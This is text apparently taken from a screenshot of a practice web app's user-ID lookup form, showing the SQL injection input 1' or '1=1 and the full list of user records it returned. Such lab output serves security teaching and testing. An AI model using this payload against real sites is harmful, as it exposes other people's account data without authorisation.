 User ID: Submit
ID: 1' or '1=1
First name: admin
Surname: admin
ID: 1' or '1=1
First name: Gordon
Surname: Brown
ID: 1' or '1=1
First name: Hack
Surname: Me
ID: 1' or '1=1
First name: Pablo
Surname: Picasso
ID: 1' or '1=1
First name: Bob
Surname: Smith